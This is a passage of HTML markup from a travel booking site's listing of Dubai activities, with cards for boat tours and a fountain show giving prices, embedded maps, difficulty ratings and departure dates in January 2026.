            <path d="M10.6667 2.81184C11.6545 3.30274 12.3334 4.32209 12.3334 5.5C12.3334 6.67791 11.6545 7.69726 10.6667 8.18816M12 11.6776C13.0077 12.1336 13.9151 12.8767 14.6667 13.8333M1.33337 13.8333C2.63103 12.1817 4.39283 11.1667 6.33337 11.1667C8.27392 11.1667 10.0357 12.1817 11.3334 13.8333M9.33337 5.5C9.33337 7.15685 7.99023 8.5 6.33337 8.5C4.67652 8.5 3.33337 7.15685 3.33337 5.5C3.33337 3.84315 4.67652 2.5 6.33337 2.5C7.99023 2.5 9.33337 3.84315 9.33337 5.5Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span>1 People</span>
</span>
</div>
</div>
    </div>
    <div class="category-trip-budget">
        <div class="wpte-trip-price-wrapper">
    <div class="wpte-trip-duration">
        Duration                        <span class="wpte-trip-duration-value">
                    1 Day                </span>
                    </div>
    <span class="price-holder">
        <span class="actual-price">&#036;28</span>
    </span>
</div>
<div class="wpte-button-group">
    <a href="https://come2travel.com/trip/black-boat/" class="wpte-button">
        View Details    </a>
        </div>

<div class="category-trip-dates">
    <span class="trip-dates-title">Next Departures</span>
    <span class="category-trip-start-date"><span>January 27, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 28, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 29, 2026 <em>(Available)</em></span></span></div>
    </div>
</div>

<div class="category-trip-aval-time">
    <div class="category-trip-avl-tip-inner-wrap new-layout">
    <span class="category-available-trip-text"> Availability: </span>
    <ul class="category-available-months">
<li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li>    </ul>
    </div>
</div>	</div>
</div><div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig"><div class="wpte-gallery-wrapper">
    <div class="splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/lbdf-819x1024.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/lbdf-819x1024.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 819px; --smush-placeholder-aspect-ratio: 819/1024;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/lb1.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/lb1.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 870px; --smush-placeholder-aspect-ratio: 870/524;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/lb2-1024x571.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/lb2-1024x571.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/571;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/lb3.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/lb3.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/600;"></li></ul></div></div></div>    <div class="wishlist-toggle-wrap">
        <span class="wishlist-title"></span>
        <a class="wishlist-toggle" data-product="443" title="Add to wishlist">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39"></path>
            </svg>
        </a>
    </div>
    <div class="trip-map-wrapper">
        				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14453.20926879543!2d55.1414347!3d25.0916257!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d1013608987%3A0x5a7a198744a6f4a0!2sAdventure%20Zone%20Dubai!5e0!3m2!1sen!2s!4v1683043582514!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			    </div>
    <button data-thumbnail-toggler class="toggle-map">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </button>
    </figure><div class="category-trip-content-wrap">
    <div class="category-trip-detail-wrap">
        <div class="category-trip-prc-title-wrap">
    <h2 class="category-trip-title" itemprop="name">
        <a itemprop="url" href="https://come2travel.com/trip/love-boat/">Love Boat Dubai</a>
    </h2>
    <meta itemprop='position' content='4' />            <button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
            See more details        </button>
    </div>

<div class="category-trip-prc-wrap">
    <div class="category-trip-desc"></div>    <div class="category-trip-desti">
        <span class="category-trip-loc">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span><a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/dubai/">Dubai</a>, <a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/">UAE</a></span>
</span>
    <span class="category-trip-difficulty">
                        <i>
                    <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.6667 8.49998C14.6667 12.1819 11.6819 15.1666 8.00004 15.1666C4.31814 15.1666 1.33337 12.1819 1.33337 8.49998M14.6667 8.49998C14.6667 4.81808 11.6819 1.83331 8.00004 1.83331M14.6667 8.49998H13M1.33337 8.49998C1.33337 4.81808 4.31814 1.83331 8.00004 1.83331M1.33337 8.49998H3.00004M8.00004 1.83331V3.49998M12.719 3.83331L8.99998 7.49998M12.719 13.2189L12.5831 13.083C12.1219 12.6218 11.8912 12.3912 11.6221 12.2263C11.3835 12.0801 11.1234 11.9723 10.8513 11.907C10.5444 11.8333 10.2183 11.8333 9.56605 11.8333L6.43401 11.8333C5.78177 11.8333 5.45565 11.8333 5.14875 11.907C4.87666 11.9723 4.61654 12.0801 4.37795 12.2263C4.10884 12.3912 3.87824 12.6218 3.41704 13.083L3.28113 13.2189M3.28113 3.83331L4.43876 4.99095M9.33337 8.49998C9.33337 9.23636 8.73642 9.83331 8.00004 9.83331C7.26366 9.83331 6.66671 9.23636 6.66671 8.49998C6.66671 7.7636 7.26366 7.16665 8.00004 7.16665C8.73642 7.16665 9.33337 7.7636 9.33337 8.49998Z" stroke="currentColor" stroke-width="1.33" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </i>
                <span class="wte-difficulty-content tippy-exist" data-content="&lt;p&gt;You need to have good physical condition and be in top form. You&#8217;ll also require the right clothes for weather conditions and food items such as snacks or lunch breaks from your hiking adventure; water is essential too! This type of activity takes time, so ensure you&#8217;re physically able to get enough rest before starting any trips.&lt;/p&gt;
">Medium</span>    </span>
<span class="category-trip-pax">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.6667 2.81184C11.6545 3.30274 12.3334 4.32209 12.3334 5.5C12.3334 6.67791 11.6545 7.69726 10.6667 8.18816M12 11.6776C13.0077 12.1336 13.9151 12.8767 14.6667 13.8333M1.33337 13.8333C2.63103 12.1817 4.39283 11.1667 6.33337 11.1667C8.27392 11.1667 10.0357 12.1817 11.3334 13.8333M9.33337 5.5C9.33337 7.15685 7.99023 8.5 6.33337 8.5C4.67652 8.5 3.33337 7.15685 3.33337 5.5C3.33337 3.84315 4.67652 2.5 6.33337 2.5C7.99023 2.5 9.33337 3.84315 9.33337 5.5Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span>1 People</span>
</span>
</div>
</div>
    </div>
    <div class="category-trip-budget">
        <div class="wpte-trip-price-wrapper">
    <div class="wpte-trip-duration">
        Duration                        <span class="wpte-trip-duration-value">
                    1 Day                </span>
                    </div>
    <span class="price-holder">
        <span class="actual-price">&#036;29</span>
    </span>
</div>
<div class="wpte-button-group">
    <a href="https://come2travel.com/trip/love-boat/" class="wpte-button">
        View Details    </a>
        </div>

<div class="category-trip-dates">
    <span class="trip-dates-title">Next Departures</span>
    <span class="category-trip-start-date"><span>January 27, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 28, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 29, 2026 <em>(Available)</em></span></span></div>
    </div>
</div>

<div class="category-trip-aval-time">
    <div class="category-trip-avl-tip-inner-wrap new-layout">
    <span class="category-available-trip-text"> Availability: </span>
    <ul class="category-available-months">
<li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li>    </ul>
    </div>
</div>	</div>
</div><div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig"><div class="wpte-gallery-wrapper">
    <div class="splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/ybf-1024x683.jpg"><img alt="Yellow Boats Dubai" data-src="https://come2travel.com/wp-content/uploads/2023/05/ybf-1024x683.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/683;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/yb1-1024x768.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/yb1-1024x768.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/768;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/yb2.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/yb2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 870px; --smush-placeholder-aspect-ratio: 870/524;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/yb3.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/yb3.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 669px; --smush-placeholder-aspect-ratio: 669/446;"></li></ul></div></div></div>    <div class="wishlist-toggle-wrap">
        <span class="wishlist-title"></span>
        <a class="wishlist-toggle" data-product="449" title="Add to wishlist">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39"></path>
            </svg>
        </a>
    </div>
    <div class="trip-map-wrapper">
        				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14453.20926879543!2d55.1414347!3d25.0916257!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f5d1013608987%3A0x5a7a198744a6f4a0!2sAdventure%20Zone%20Dubai!5e0!3m2!1sen!2s!4v1683043582514!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			    </div>
    <button data-thumbnail-toggler class="toggle-map">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </button>
    </figure><div class="category-trip-content-wrap">
    <div class="category-trip-detail-wrap">
        <div class="category-trip-prc-title-wrap">
    <h2 class="category-trip-title" itemprop="name">
        <a itemprop="url" href="https://come2travel.com/trip/yellow-boats/">Yellow Boats Dubai</a>
    </h2>
    <meta itemprop='position' content='5' />            <button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
            See more details        </button>
    </div>

<div class="category-trip-prc-wrap">
    <div class="category-trip-desc"></div>    <div class="category-trip-desti">
        <span class="category-trip-loc">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span><a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/dubai/">Dubai</a>, <a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/">UAE</a></span>
</span>
    <span class="category-trip-difficulty">
                        <i>
                    <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.6667 8.49998C14.6667 12.1819 11.6819 15.1666 8.00004 15.1666C4.31814 15.1666 1.33337 12.1819 1.33337 8.49998M14.6667 8.49998C14.6667 4.81808 11.6819 1.83331 8.00004 1.83331M14.6667 8.49998H13M1.33337 8.49998C1.33337 4.81808 4.31814 1.83331 8.00004 1.83331M1.33337 8.49998H3.00004M8.00004 1.83331V3.49998M12.719 3.83331L8.99998 7.49998M12.719 13.2189L12.5831 13.083C12.1219 12.6218 11.8912 12.3912 11.6221 12.2263C11.3835 12.0801 11.1234 11.9723 10.8513 11.907C10.5444 11.8333 10.2183 11.8333 9.56605 11.8333L6.43401 11.8333C5.78177 11.8333 5.45565 11.8333 5.14875 11.907C4.87666 11.9723 4.61654 12.0801 4.37795 12.2263C4.10884 12.3912 3.87824 12.6218 3.41704 13.083L3.28113 13.2189M3.28113 3.83331L4.43876 4.99095M9.33337 8.49998C9.33337 9.23636 8.73642 9.83331 8.00004 9.83331C7.26366 9.83331 6.66671 9.23636 6.66671 8.49998C6.66671 7.7636 7.26366 7.16665 8.00004 7.16665C8.73642 7.16665 9.33337 7.7636 9.33337 8.49998Z" stroke="currentColor" stroke-width="1.33" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </i>
                <span class="wte-difficulty-content tippy-exist" data-content="&lt;p&gt;You need to have good physical condition and be in top form. You&#8217;ll also require the right clothes for weather conditions and food items such as snacks or lunch breaks from your hiking adventure; water is essential too! This type of activity takes time, so ensure you&#8217;re physically able to get enough rest before starting any trips.&lt;/p&gt;
">Medium</span>    </span>
<span class="category-trip-pax">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M10.6667 2.81184C11.6545 3.30274 12.3334 4.32209 12.3334 5.5C12.3334 6.67791 11.6545 7.69726 10.6667 8.18816M12 11.6776C13.0077 12.1336 13.9151 12.8767 14.6667 13.8333M1.33337 13.8333C2.63103 12.1817 4.39283 11.1667 6.33337 11.1667C8.27392 11.1667 10.0357 12.1817 11.3334 13.8333M9.33337 5.5C9.33337 7.15685 7.99023 8.5 6.33337 8.5C4.67652 8.5 3.33337 7.15685 3.33337 5.5C3.33337 3.84315 4.67652 2.5 6.33337 2.5C7.99023 2.5 9.33337 3.84315 9.33337 5.5Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span>1 People</span>
</span>
</div>
</div>
    </div>
    <div class="category-trip-budget">
        <div class="wpte-trip-price-wrapper">
    <div class="wpte-trip-duration">
        Duration                        <span class="wpte-trip-duration-value">
                    1 Day                </span>
                    </div>
    <span class="price-holder">
        <span class="actual-price">&#036;42</span>
    </span>
</div>
<div class="wpte-button-group">
    <a href="https://come2travel.com/trip/yellow-boats/" class="wpte-button">
        View Details    </a>
        </div>

<div class="category-trip-dates">
    <span class="trip-dates-title">Next Departures</span>
    <span class="category-trip-start-date"><span>January 27, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 28, 2026 <em>(Available)</em></span></span><span class="category-trip-start-date"><span>January 29, 2026 <em>(Available)</em></span></span></div>
    </div>
</div>

<div class="category-trip-aval-time">
    <div class="category-trip-avl-tip-inner-wrap new-layout">
    <span class="category-available-trip-text"> Availability: </span>
    <ul class="category-available-months">
<li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li>    </ul>
    </div>
</div>	</div>
</div><div data-thumbnail="default" class="category-trips-single wpte_new-layout" style="--span: 20;" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig"><div class="wpte-gallery-wrapper">
    <div class="splide"><div class="splide__track"><ul class="splide__list"><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/fs-1024x532.jpg"><img alt="Dubai Fountain Show and Lake Ride" data-src="https://come2travel.com/wp-content/uploads/2023/05/fs-1024x532.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/532;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/fs2.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/fs2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 668px; --smush-placeholder-aspect-ratio: 668/446;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/fs3.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/fs3.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 585px; --smush-placeholder-aspect-ratio: 585/390;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/fs1.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/fs1.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 669px; --smush-placeholder-aspect-ratio: 669/446;"></li><li class="splide__slide" data-thumb="https://come2travel.com/wp-content/uploads/2023/05/fs4.jpg"><img alt="" data-src="https://come2travel.com/wp-content/uploads/2023/05/fs4.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 900px; --smush-placeholder-aspect-ratio: 900/600;"></li></ul></div></div></div>    <div class="wishlist-toggle-wrap">
        <span class="wishlist-title"></span>
        <a class="wishlist-toggle" data-product="577" title="Add to wishlist">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M14.1961 12.8006C13.2909 13.7057 12.1409 14.7871 10.7437 16.046C10.7435 16.0461 10.7433 16.0463 10.7431 16.0465L9.99999 16.7127L9.25687 16.0465C9.25664 16.0463 9.25642 16.0461 9.2562 16.0459C7.85904 14.787 6.70905 13.7057 5.80393 12.8006C4.90204 11.8987 4.19779 11.1019 3.6829 10.4088C3.16746 9.71494 2.82999 9.1068 2.64509 8.5819C2.45557 8.04391 2.36166 7.49694 2.36166 6.93783C2.36166 5.80532 2.7337 4.89533 3.4706 4.15843C4.20749 3.42153 5.11748 3.04949 6.24999 3.04949C6.8706 3.04949 7.45749 3.17999 8.01785 3.44228C8.5793 3.70508 9.06198 4.07407 9.47044 4.55461L9.99999 5.17761L10.5295 4.55461C10.938 4.07407 11.4207 3.70508 11.9821 3.44228C12.5425 3.17999 13.1294 3.04949 13.75 3.04949C14.8825 3.04949 15.7925 3.42153 16.5294 4.15843C17.2663 4.89533 17.6383 5.80532 17.6383 6.93783C17.6383 7.49694 17.5444 8.04391 17.3549 8.5819C17.17 9.1068 16.8325 9.71494 16.3171 10.4088C15.8022 11.1019 15.0979 11.8987 14.1961 12.8006Z" stroke="currentColor" stroke-width="1.39"></path>
            </svg>
        </a>
    </div>
    <div class="trip-map-wrapper">
        				<div class="trip-map iframe">
					<iframe data-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14441.078483886291!2d55.26772669336958!3d25.19412839340294!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3e5f682f700cf983%3A0xb5cc58b076c0b904!2sDowntown%20Dubai%20-%20Dubai%20-%20United%20Arab%20Emirates!5e0!3m2!1sen!2s!4v1683831884496!5m2!1sen!2s" width="600" height="450" allowfullscreen="" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe>				</div>
			    </div>
    <button data-thumbnail-toggler class="toggle-map">
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </button>
    </figure><div class="category-trip-content-wrap">
    <div class="category-trip-detail-wrap">
        <div class="category-trip-prc-title-wrap">
    <h2 class="category-trip-title" itemprop="name">
        <a itemprop="url" href="https://come2travel.com/trip/fountain-and-lake/">Dubai Fountain Show and Lake Ride</a>
    </h2>
    <meta itemprop='position' content='6' />            <button type="button" class="wpte-details-toggler-button" data-see-more="See more details" data-see-less="See less details">
            See more details        </button>
    </div>

<div class="category-trip-prc-wrap">
    <div class="category-trip-desc"></div>    <div class="category-trip-desti">
        <span class="category-trip-loc">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.99996 8.83337C9.10453 8.83337 9.99996 7.93794 9.99996 6.83337C9.99996 5.7288 9.10453 4.83337 7.99996 4.83337C6.89539 4.83337 5.99996 5.7288 5.99996 6.83337C5.99996 7.93794 6.89539 8.83337 7.99996 8.83337Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
            <path d="M7.99996 15.1667C9.33329 12.5 13.3333 10.7789 13.3333 7.16671C13.3333 4.22119 10.9455 1.83337 7.99996 1.83337C5.05444 1.83337 2.66663 4.22119 2.66663 7.16671C2.66663 10.7789 6.66663 12.5 7.99996 15.1667Z" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
        </svg>
    </i>
    <span><a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/dubai/">Dubai</a>, <a rel="tag" target="_self" href="https://come2travel.com/destinations/uae/">UAE</a></span>
</span>
    <span class="category-trip-difficulty">
                        <i>
                    <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.6667 8.49998C14.6667 12.1819 11.6819 15.1666 8.00004 15.1666C4.31814 15.1666 1.33337 12.1819 1.33337 8.49998M14.6667 8.49998C14.6667 4.81808 11.6819 1.83331 8.00004 1.83331M14.6667 8.49998H13M1.33337 8.49998C1.33337 4.81808 4.31814 1.83331 8.00004 1.83331M1.33337 8.49998H3.00004M8.00004 1.83331V3.49998M12.719 3.83331L8.99998 7.49998M12.719 13.2189L12.5831 13.083C12.1219 12.6218 11.8912 12.3912 11.6221 12.2263C11.3835 12.0801 11.1234 11.9723 10.8513 11.907C10.5444 11.8333 10.2183 11.8333 9.56605 11.8333L6.43401 11.8333C5.78177 11.8333 5.45565 11.8333 5.14875 11.907C4.87666 11.9723 4.61654 12.0801 4.37795 12.2263C4.10884 12.3912 3.87824 12.6218 3.41704 13.083L3.28113 13.2189M3.28113 3.83331L4.43876 4.99095M9.33337 8.49998C9.33337 9.23636 8.73642 9.83331 8.00004 9.83331C7.26366 9.83331 6.66671 9.23636 6.66671 8.49998C6.66671 7.7636 7.26366 7.16665 8.00004 7.16665C8.73642 7.16665 9.33337 7.7636 9.33337 8.49998Z" stroke="currentColor" stroke-width="1.33" stroke-linecap="round" stroke-linejoin="round" />
                    </svg>
                </i>
                <span class="wte-difficulty-content tippy-exist" data-content="&lt;p&gt;The trip is easy and suitable for everyone, including children and older people. It does not require any skills in mountain climbing or traversing difficult terrain.&lt;/p&gt;
">Easy</span>    </span>
<span class="category-trip-pax">
    <i>
        <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
